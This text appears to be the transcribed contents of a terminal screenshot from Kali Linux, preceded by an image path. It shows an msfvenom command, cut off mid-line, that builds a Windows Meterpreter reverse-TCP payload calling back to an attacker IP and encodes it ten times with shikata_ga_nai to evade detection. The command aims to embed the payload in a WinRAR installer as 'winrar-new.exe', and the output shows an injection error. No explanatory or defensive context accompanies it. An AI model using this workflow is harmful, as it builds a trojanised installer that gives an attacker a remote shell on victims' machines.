 kali@kali:~/Desktop/Windows_Payloads$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10
loads/wrar602.exe > ~/Desktop/Windows_Payloads/winrar-new.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Error: The template file doesn't have any exports to inject into!
kali@kali:~/Desktop/Windows_Payloads$